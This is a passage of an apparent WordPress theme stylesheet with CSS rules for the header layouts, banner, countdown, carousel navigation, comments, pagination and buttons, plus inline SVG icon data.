	text-align: center;
	font-style: normal;
	font-weight: 400;
	color: #999;
	font-size: 0.8182em;
	margin-top: 15px;
}
q {
	border-left: 3px solid #57b9a8;
	display: inline-block;
	padding-left: 25px;
	font-style: italic;
	margin-bottom: 0;
	margin-right: 20px;
	font-size: 1.2223em;
	font-weight: 700;
	float: left;
	width: 45%;
	line-height: 1.5;
}
q:before, 
q:after {
	display: none;
}
q p:last-child {
	margin-bottom: 0;
}
.highlight {
	display: inline-block;
	background: #e9e9e9;
	padding: 0 5px;
	border-radius: 5px;
}
.cat-tags h5 {
	margin: 0 0 5px 0;
	font-size: 0.5556em;
	color: #999;
	letter-spacing: 1px;
	font-weight: 600;
	display: inline-block;
	vertical-align: middle;
}
.cat-tags a {
	display: inline-block;
	vertical-align: middle;
	font-weight: 700;
	margin: 0 0 5px 3px;
	letter-spacing: 1px;
	font-size: 0.5556em;
	text-transform: uppercase;
	color: #353535;
	border: 1px solid;
	border-radius: 3px;
	padding: 2px 7px;
}
.cat-tags a:hover {
	background: #57b9a8;
	color: #fff;
	border-color: #57b9a8;
}
.left {
	text-align: left;
}
.center {
	text-align: center;
}
.right {
	text-align: right;
}

section[class*="-section"] .widget_text {
	text-align: center;
	width: 100%;
}
section[class*="-section"] .widget_text .widget-title {
	font-size: 2.223em;
	max-width: 100%;
	margin: 0 auto 15px auto;
}
section[class*="-section"] .widget_text .textwidget {
	font-size: 1.112em;
	font-weight: 400;
	color: #353535;
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}

.edit-link, 
.cat-tags {
	display: inline-block;
	vertical-align: middle;
}

.entry-footer a.btn-transparent + .edit-link, 
.entry-footer .cat-tags + .edit-link {
	margin-left: 20px;
}

.entry-footer .cat-tags + .edit-link {
	margin-bottom: 3px;
}

.edit-link a {
	display: inline-block;
	vertical-align: middle;
	font-size: 0.6666em;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1px;
	background: #57B9A8;
	color: #fff;
	padding: 0 10px;
	border-radius: 3px;
	border: 1px solid #57B9A8;
}

.edit-link a:hover {
	background: none;
	color: #57b9a8;
}

body.custom-background .site {
	background: #fff;
	max-width: 1480px;
	margin-left: auto;
	margin-right: auto;
	box-shadow: 0 0 10px rgba(0,0,0,0.15);
}

.custom-background header.site-header {
	max-width: 1480px;
	margin-left: auto;
	margin-right: auto;
}

/*=========================
OWL CAROUSEL
=========================*/
.owl-theme .owl-nav {
	margin-top: 0;
}

.owl-theme .owl-nav [class*="owl-"] {
	background: rgba(255,255,255,0.75);
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	padding: 0;
	border-radius: 100%;
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: 0;
	margin-bottom: 0;
	color: #353535;
	text-indent: 50px;
	overflow: hidden;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.owl-theme .owl-nav .owl-next {
	left: auto;
	right: 0;
}

.owl-theme .owl-nav [class*="owl-"]:hover {
	background: #fff;
}

.owl-theme .owl-nav [class*="owl-"]::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23353535" d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path></svg>');
	background-repeat: no-repeat;
	width: 14px;
	height: 16px;
	bottom: 0;
	margin: auto;
}

.owl-theme .owl-nav .owl-next::before {
	background-image: url('data:image/svg+xml; utf-8, <svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23353535" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>');
	width: 11px;
}

.owl-theme .owl-dots .owl-dot.active span, 
.owl-theme .owl-dots .owl-dot:hover span {
	background: #57b9a8;
}

/*=======================
BACK TO TOP BTN
=======================*/
.scroll-to-top {
	position: fixed;
	bottom: 0;
	right: 40px;
	width: 50px;
	text-align: center;
	height: 50px;
	line-height: 44px;
	border: 3px solid #57b9a8;
	border-radius: 5px;
	color: #57b9a8;
	font-size: 1em;
	cursor: pointer;
	opacity: 0;
	visibility: hidden;
	z-index: 999;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.scroll-to-top.show {
	bottom: 40px;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
} 

.scroll-to-top:hover {
	background: #57b9a8;
	color: #fff;
}

/*========================
COMMENTS AREA
========================*/
.comments-area {
	margin-top: 60px;
	padding-top: 60px;
	border-top: 1px solid #e6e6e6;
}
.comments-area .comment-title, 
.comment-respond .comment-reply-title {
	margin-top: 0;
	margin-bottom: 30px;
	font-size: 1em;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
	position: relative;
}
.comments-area ol {
	margin: 0;
	padding: 0;
	list-style: none;
}
.comments-area ol li ol {
	margin-left: 30px;
}
.comment-list .comment {
	border-top: 1px solid #e6e6e6;
	margin-top: 20px;
	padding-top: 20px;
}
.comment-list > .comment:first-child {
	border-top: none;
	padding-top: 0;
	margin-top: 0;
}
.comments-area .comment-body {
	position: relative;
	padding-left: 70px;
}
.comments-area .comment-body .comment-author::before {
	content: "";
	border: 3px solid rgba(240,240,240,0.75);
	top: 5px;
	left: 0;
	position: absolute;
	width: 50px;
	height: 50px;
	border-radius: 100%;
	z-index: 1;
}
.comments-area .bypostauthor > .comment-body .comment-author::after {
	content: "";
	background: url(images/check-mark.svg) no-repeat;
	position: absolute;
	top: 37px;
	left: 32px;
	width: 20px;
	height: 21px;
	z-index: 1;
}
.comment-body img.avatar {
	position: absolute;
	top: 5px;
	left: 0;
	width: 50px;
	height: 50px;
	border-radius: 100%;
}
.comment-body b.fn {
	font-weight: 700;
	font-size: 0.8888em;
	margin-bottom: 0;
	display: block;
}
.comment-body b.fn span.says {
	display: none;
}
.comment-body .comment-metadata {
	font-size: 0.6666em;
	color: #999;
}
.comment-body .comment-awaiting-moderation {
	font-size: 0.7778em;
	margin-top: 10px;
	margin-bottom: 0;
	color: red;
	letter-spacing: 0;
}
.comment-body .reply .comment-reply-link {
	display: inline-block;
	text-align: center;
	position: relative;
	vertical-align: top;
	color: #212127;
	font-size: 0.7778em;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 0.8px;
	padding-left: 25px;
}
.comment-body .reply .comment-reply-link:hover {
	color: #57b9a8;
}
.comment-body .reply .comment-reply-link:before {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	width: 15px;
	height: 15px;
	position: absolute;
	top: 6px;
	left: 0;
}
.comment-body .reply .comment-reply-link:hover:before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2357b9a8" d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>');
}
.comment-body .comment-content {
	font-size: 0.8888em;
	font-weight: 400;
}
.comment-body .comment-content p {
	margin-top: 5px;
	margin-bottom: 20px;
}
.comments-area .comment-list + .comment-respond {
	margin-top: 60px;
	padding-top: 60px;
	border-top: 1px solid #e6e6e6;
}
.comment-respond .comment-reply-title a {
	display: inline-block;
	font-size: 0.7778em;
	border-left: 2px solid #999;
	margin-left: 20px;
	padding-left: 20px;
	color: #212127;
	vertical-align: middle;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1px;
}
.comment-respond .comment-reply-title a:hover {
	color: #57b9a8;
}
.comment-respond .comment-form p {
	margin-top: 0;
	margin-bottom: 20px;
}
.comment-form p.comment-notes {
	display: none;
}
.comment-respond .comment-form p:not(.comment-form-cookies-consent) label {
	display: none;
}
.comment-respond .comment-form p.comment-form-cookies-consent {
	position: relative;
}
.comment-respond .comment-form p.comment-form-cookies-consent label {
	font-size: 0.888em;
	color: #353535;
	padding-left: 25px;
	position: relative;
	cursor: pointer;
	display: block;
}
.comment-respond .comment-form p.comment-form-cookies-consent label:hover {
	text-decoration: underline;
}
.comment-respond .comment-form p.comment-form-cookies-consent label::before {
	content: "";
	width: 16px;
	height: 16px;
	border: 1px solid #e6e6e6;
	position: absolute;
	top: 7px;
	left: 0;
	border-radius: 3px;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>');
	background-position: center;
	background-size: 0;
	background-repeat: no-repeat;
	font-weight: normal;
	text-align: center;
	line-height: 14px;
	font-size: 0;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"]:checked + label::before {
	border-color: #57b9a8;
	background-color: #57b9a8;
	background-size: 10px;
}
.comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"] {
	position: absolute;
	top: 11px;
	left: 1px;
	opacity: 0;
	visibility: hidden;
}
.comment-form p.form-submit {
	margin-bottom: 0;
	margin-top: 30px;
}

/*========================
BREADCRUMB
========================*/
.breadcrumb {
	font-weight: 400;
	font-size: 0.8888em;
}
.page-header .breadcrumb, 
.page-header span.separator {
	color: rgba(255,255,255,0.5);
}
.breadcrumb a:hover {
	text-decoration: underline;
}
span.separator {
	display: inline-block;
	vertical-align: middle;
	margin: 0 10px;
	color: #707171;
}
.breadcrumb .current {
	color: #57b9a8;
}

/*========================
PAGINATION
========================*/
.navigation.pagination {
	margin-top: 60px;
	text-align: center;
}

.navigation .nav-links .page-numbers {
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	display: inline-block;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
	margin: 5px;
	font-size: 0.8888em;
	font-weight: 500;
}

.navigation .nav-links .page-numbers.dots {
	border: none;
	border-radius: 0;
	font-size: 1.112em;
	letter-spacing: 3px;
}

.navigation .nav-links .page-numbers.prev, 
.navigation .nav-links .page-numbers.next {
	width: auto;
	padding: 0 25px;
	margin-left: 0;
	font-size: 0.6666em;
	font-weight: 700;
	letter-spacing: 1px;
	float: left;
}

.navigation .nav-links .page-numbers.next {
	margin-left: 5px;
	margin-right: 0;
	float: right;
}

.navigation .nav-links .page-numbers.prev .arrow, 
.navigation .nav-links .page-numbers.next .arrow {
	font-size: 1.9em;
	line-height: 1;
	display: inline-block;
	vertical-align: middle;
	margin-right: 5px;
}

.navigation .nav-links .page-numbers.prev .arrow {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

.navigation .nav-links .page-numbers.next .arrow {
	margin-right: 0;
	margin-left: 8px;
}

.navigation .nav-links .page-numbers:not(.dots):hover, 
.navigation .nav-links .page-numbers.current {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

.site-main .post-navigation {
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
	margin-top: 60px;
	margin-bottom: 0;
}

.post-navigation .nav-previous a {
	display: block;
	position: relative;
	padding-left: 30px;
}

.post-navigation .nav-next a {
	position: relative;
	display: table;
	clear: both;
	float: right;
	padding-right: 30px;
}

.post-navigation a .meta-nav {
	display: block;
	font-size: 0.6666em;
	font-weight: 700;
	letter-spacing: 1px;
	color: #999;
	text-transform: uppercase;
}

.post-navigation a .meta-nav svg {
	font-size: 1.333em;
	font-weight: 400;
	vertical-align: middle;
	margin-right: 10px;
	position: absolute;
	top: 3px;
	left: 0;
}

.post-navigation .nav-next a .meta-nav svg {
	margin-right: 0;
	margin-left: 10px;
	left: auto;
	right: 0;
}

.post-navigation a .post-title {
	font-size: 1em;
	font-weight: 600;
	margin-bottom: 0;
	width: 90%;
	display: block;
	line-height: 1.3;
	margin-top: 5px;
}

.post-navigation .nav-next a .post-title {
	float: right;
}

.posts-navigation {
	margin-top: 60px;
}

.posts-navigation .nav-links:before, 
.posts-navigation .nav-links:after {
	content: "";
	display: table;
	line-height: 0;
}

.posts-navigation .nav-links:after {
	clear: both;
}

.posts-navigation .nav-links a {
	display: inline-block;
	color: #000;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 0.6666em;
	letter-spacing: 1px;
	position: relative;
	border: 1px solid rgba(0,0,0,0.15);
	padding: 15px 50px 15px 20px;
	border-radius: 5px;
}

.posts-navigation .nav-links .nav-previous a {
	padding-right: 20px;
	padding-left: 50px;
}

.posts-navigation .nav-links a:hover {
	border-color: #57b9a8;
	background: #57b9a8;
	color: #fff;
}

.posts-navigation .nav-links a::before {
	content: "\279d";
	font-size: 2.1em;
	line-height: 1;
	position: absolute;
	top: 14px;
	right: 20px;
}

.posts-navigation .nav-links .nav-previous a::before {
	right: auto;
	left: 20px;
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

#load-posts {
	margin-top: 60px;
	text-align: center;
}

#load-posts a {
	display: inline-block;
	text-transform: uppercase;
	font-size: 0.7778em;
	font-weight: 700;
	letter-spacing: 1px;
	background: #57B9A8;
	color: #fff;
	border: 2px solid #57B9A8;
	padding: 15px 20px;
	border-radius: 5px;
}

#load-posts a:hover {
	background: none;
	color: #57B9A8;
}

#load-posts a svg {
	margin-right: 10px;
}

#load-posts a.disabled {
	background: #57B9A8;
	color: #fff !important;
	cursor: not-allowed;
	opacity: 0.5;
	filter: alpha(opacity=50);
}

/*========================
SIDEBARS
========================*/
body:not([class*="page-template-"]) #primary {
	margin-bottom: 100px;
}
.rightsidebar #primary {
	float: left;
	width: 72%;
	padding-right: 70px;
}
.leftsidebar #primary {
	float: right;
	width: 72%;
	padding-left: 70px;
}
.rightsidebar #secondary, 
.leftsidebar #secondary {
	float: left;
	width: 28%;
	margin-bottom: 100px;
}

.full-width-centered .site-main, 
.error404 .site-main {
	max-width: 780px;
	margin-left: auto;
	margin-right: auto;
}

/*========================
SITE HEADER
=========================*/
body.home.blog .site {
	padding-top: 0 !important;
}
header.site-header {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	z-index: 999;
	border-bottom: 1px solid rgba(255,255,255,0.3);
	padding-top: 20px;
	padding-bottom: 20px;
}
.admin-bar header.site-header {
	top: 32px;
}
body.home header.site-header {
	border-bottom-color: rgba(255,255,255,0.1);
}
.site-header.sticky-menu {
	position: fixed;
	z-index: 9999;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.site-header.sticky-menu.menu-stick, 
body.home:not(.hasbanner) header.site-header {
	background: rgba(13,45,98,0.85);
}
.site-branding {
	display: flex;
	flex: auto;
}
.site-branding:not(.logo-with-site-identity) .site-logo + .site-title-wrap {
	display: none;
}
.site-title {
	font-size: 23px;
	color: #fff;	
	margin: 0;
	font-weight: 700;
}
.site-title a {
	color: #fff;
}
.site-description {
	font-size: 14px;
	font-weight: 400;
	color: #eee;
	margin: 0;
}

.header-lay4 .site-description,
.header-lay5 .site-description{
	color: #111111;
}

.site-logo + .site-title-wrap {
	padding-left: 20px;
}
.site-header .nav-wrap {
	display: flex;
	flex: auto;
	justify-content: flex-end;
	align-items: center;
}
.main-navigation button.toggle-button {
	display: none;
}
.main-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.main-navigation ul li {
	display: inline-block;
	vertical-align: middle;
	font-weight: 700;
	font-size: 0.778em;
	text-transform: capitalize;
	position: relative;
	letter-spacing: 1;
}
.nav-wrap .nav-btn a {
	font-weight: 600;
	padding-left: 25px;
}
.single .main-navigation ul li {
	margin-bottom: 0;
	padding-left: 0;
}
.main-navigation ul li:before {
	display: none;
}
.main-navigation ul li a {
	display: inline-block;
	vertical-align: middle;
	padding: 25px;
	color: #fff;
}
.main-navigation ul li a:hover, 
.main-navigation ul li:hover > a, 
.main-navigation ul li.current-menu-item > a, 
.main-navigation ul li.current_page_item > a {
	color: #57B9A8;
}
.main-navigation ul li ul {
	position: absolute;
	top: 120%;
	left: 0;
	width: 270px;
	text-align: left;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.4s;
	-moz-transition: all ease 0.4s;
	transition: all ease 0.4s;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul {
	left: auto;
	right: 0;
}
.main-navigation ul li:hover > ul {
	top: 100%;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	z-index: 999;
}
.main-navigation ul li ul ul {
	top: 0;
	left: 110%;
	padding-left: 15px;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul {
	left: auto;
	right: 110%;
	padding-left: 0;
	padding-right: 15px;
}
.main-navigation ul li ul li:hover ul {
	top: 0;
	left: 100%;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li:hover ul, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li:hover ul {
	left: auto;
	right: 100%;
}
.main-navigation ul li ul:before {
	content: "";
	border-bottom: 12px solid #57B9A8;
	border-right: 15px solid transparent;
	position: absolute;
	top: -12px;
	left: 60px;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul:before, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul:before {
	left: auto;
	right: 60px;
	border-right: none;
	border-left: 15px solid transparent;
}
.main-navigation ul li ul li ul:before {
	border-top: 15px solid transparent;
	border-right: 12px solid #57B9A8;
	top: 20px;
	left: 3px;
	border-bottom: none;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul:before, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul:before {
	left: auto;
	right: 3px;
	border-left: 12px solid #57B9A8;
}
.main-navigation ul li ul li {
	display: block;
	background: #57B9A8;
	font-size: 1em;
}
.main-navigation ul li ul li a {
	padding-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid rgba(0,0,0,0.1);
	display: block;
	color: #fff;
}
.main-navigation ul ul.sub-menu li a:hover, 
.main-navigation ul ul.sub-menu li:hover > a, 
.main-navigation ul ul.sub-menu li.current-menu-item a, 
.main-navigation ul ul.sub-menu li.current_page_item a {
	color: #fff;
	background: rgba(0,0,0,0.1);
}

.nav-wrap .nav-btn a {
	border: 2px solid #57B9A8;
	border-radius: 5px;
	padding: 15px 30px;
	line-height: 1;
	display: inline-block;
	color: #fff;
	background: #57B9A8;
	font-size: 0.778em;
	font-weight: 700;
	letter-spacing: 1px;
}
.nav-wrap .nav-btn a:hover {
	background: transparent;
	color: #57b9a8;
}

/*==============================
HEADER LAYOUT TWO AND THREE
==============================*/
.site-header.header-lay2 .container, 
.site-header.header-lay3 .container {
	max-width: 100%;
	padding-left: 4%;
	padding-right: 4%;
}

.site-header.header-lay2 .nav-wrap .main-navigation {
	display: flex;
	flex: auto;
}

.site-header.header-lay2 .nav-wrap .nav-btn {
	display: flex;
	flex: auto;
	justify-content: flex-end;
}

/*==============================
HEADER LAYOUT FOUR AND FIVE
==============================*/
.site-header.header-lay4, 
.site-header.header-lay5 {
	background: #fff;
	position: static;
}

.site-header.header-lay4.menu-stick, 
.site-header.header-lay5.menu-stick {
	position: fixed;
	background: #fff !important;
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
}

.site-header.header-lay4 .container {
	max-width: 100%;
	padding-left: 4%;
	padding-right: 4%;
}

.header-lay4 .main-navigation ul li a, 
.header-lay5 .main-navigation ul li a {
	color: #1C1D1D;
}

.header-lay4 .main-navigation ul ul li a, 
.header-lay5 .main-navigation ul ul li a {
	color: #fff;
}

.header-lay4 + .site-banner img, 
.header-lay5 + .site-banner img {
	height: 88vh;
}

/*=======================
SITE BANNER
=======================*/
.site-banner {
	position: relative;
}
.site-banner img {
	width: 100vw;
	height: 100vh;
	object-fit: cover;
}
.video-banner #wp-custom-header {
	position: relative;
	height: 0;
	padding-top: 56.25%;
}
.video-banner #wp-custom-header iframe, 
.video-banner #wp-custom-header video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.site-banner .item {
    position: relative;
}
.site-banner .item img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
}
.banner-caption {
	position: relative;
	top: 0;
	left: 0;
	background: -webkit-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -moz-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -ms-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -o-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	width: 100%;
	height: 100vh;
	z-index: 1;
	padding-bottom: 100px;
}
.video-banner .banner-caption {
	background: -webkit-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: -moz-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: -ms-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: -o-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
}
.banner-caption::before {
	content: "";
	background: rgba(0,0,0,0.5);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
.video-banner .banner-caption:before {
	background: rgba(0,0,0,0.2);
}
.banner-caption .container {
    /*position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);*/
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-self: center;
    height: 100%;
    flex: 1;
    margin-top: 60px;
}
.banner-caption .banner-title {
	margin: 0 auto;
	color: #fff;
	font-size: 4.1667em;
	font-weight: 700;
	line-height: 1.2;
	width: 100%;
}
.banner-caption .banner-desc {
	font-weight: 600;
	color: #fff;
	letter-spacing: 0.8px;
	font-size: 1.223em;
	margin: 10px 0 0 0;
}
.banner-caption .btn-wrap {
	margin-top: 70px;
}
.banner-caption .banner-countdown {
	width: 90%;
	margin: 80px auto 0 auto;
	padding: 0;
	display: flex;
	/*flex: 1;*/
	justify-content: center;
	flex-flow: row wrap;
}
.countdown-wrap {
	display: flex;
	width: 130px;
	color: #fff;
	padding: 0 30px;
	position: relative;
	flex: auto;
	flex-direction: column;
	justify-content: center;
	background: rgba(0,0,0,0.5);
	border-radius: 5px;
	min-height: 160px;
	margin-right: 10%;
}
.countdown-wrap:last-child {
	margin-right: 0;
}
.countdown-wrap::before, 
.countdown-wrap::after {
	content: "";
	background: rgba(255,255,255,0.75);
	width: 8px;
	height: 8px;
	border-radius: 100%;
	position: absolute;
	top: 45%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	right: -50px;
}
.countdown-wrap::after {
	top: 55%;
}
.countdown-wrap:last-child::before, 
.countdown-wrap:last-child::after {
	display: none;
}
.countdown-wrap span {
	font-size: 3.4446em;
	font-weight: 700;
	display: table;
	line-height: 1;
	margin-bottom: 10px;
	border-bottom: 2px solid rgba(255,255,255,0.2);
	padding-bottom: 10px;
	margin-left: auto;
	margin-right: auto;
}
.countdown-wrap .smalltext {
	font-size: 1em;
	font-weight: 400;
	line-height: 1.2;
}
a.btn-transparent, 
.btn-readmore {
	display: inline-block;
	vertical-align: middle;
	color: #57b9a8;
	font-weight: 700;
	letter-spacing: 1px;
	/*margin-right: 20px;*/
	text-align: center;
	font-size: 0.778em;
	padding: 17px 40px;
	border: 2px solid #57b9a8;
	border-radius: 5px;
}
.site-banner .btn-readmore {
	color: #fff;
}
.site-banner a.btn-transparent {
	color: #fff;
	border-color: #fff;
}
a.btn-transparent:hover, 
.btn-readmore:hover {
	background: #57b9a8;
	color: #fff;
}
.site-banner a.btn-transparent:hover {
	border-color: #57b9a8;
}
a.btn-filled {
	display: inline-block;
	vertical-align: middle;
	color: #fff;
	font-size: 0.778em;
	font-weight: 700;
	letter-spacing: 1px;
	padding: 17px 40px;
	background: #57b9a8;
	border-radius: 5px;
	border: 2px solid #57b9a8;
}
a.btn-filled:hover {
	background: transparent;
	color: #fff;
	border-color: #fff;
}
.btn-wrap a + a {
	margin-left: 20px;
}
a.btn-transparent svg, 
.btn-readmore svg {
	margin-left: 7px;
}
.scroll-down {
	display: inline-block;
	width: 25px;
	height: 40px;
	border: 2px solid rgba(255,255,255,0.8);
	position: absolute;
	bottom: 50px;
	left: 0;
	right: 0;
	margin: 0 auto;
	border-radius: 40px;
	z-index: 9;
	cursor: pointer;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.scroll-down:hover {
	border-color: #fff;
}
.scroll-down::before {
	content: "";
	background: #fff;
	width: 4px;
	height: 6px;
	position: absolute;
	top: 10px;
	right: 0;
	left: 0;
	margin: 0 auto;
	border-radius: 10px;
}

.wp-custom-header .wp-custom-header-video-button {
	border: 0;
	color: rgba(255, 255, 255, 0.6);
	height: 45px;
	line-height: 50px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 30px;
	bottom: 30px;
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	width: 45px;
	z-index: 9999;
	background: rgba(255, 255, 255, 0.5);
}

.wp-custom-header .wp-custom-header-video-button svg {
	width: 18px;
	height: 18px;
}

.banner-caption.newsletter-banner .container {
	max-width: 1440px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper {
	background: rgba(0,0,0,0.5) !important;
	max-width: 550px;
	padding: 60px 40px;
	border-radius: 5px;
	overflow: hidden;
	float: right;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper.bg-img::after {
	display: none;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
	max-width: 100%;
	flex-direction: column;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper .text-holder {
	max-width: 100%;
	padding-right: 0;
	margin-bottom: 40px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form {
	flex-direction: column;
	max-width: 100%;
	flex: 1;
	width: 100%;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	width: 100%;
	border-right: 2px solid rgba(255,255,255,0.5);
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	margin-bottom: 10px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"] {
	width: 100%;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
	width: 100%;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form label {
	text-align: left;
	margin-top: 20px;
}

.site-banner .owl-carousel .owl-nav [class*="owl-"] {
	position: absolute;
	top: 55%;
	width: 35px;
	height: 70px;
	background: rgba(255,255,255,0.3);
	left: 0;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.site-banner .owl-carousel .owl-nav .owl-next {
	left: auto;
	right: 0;
}

.site-banner .owl-carousel .owl-nav [class*="owl-"]:hover {
	background: rgba(255,255,255,0.5);
}

.site-banner .owl-carousel .owl-nav [class*="owl-"]::before {
	content: "";
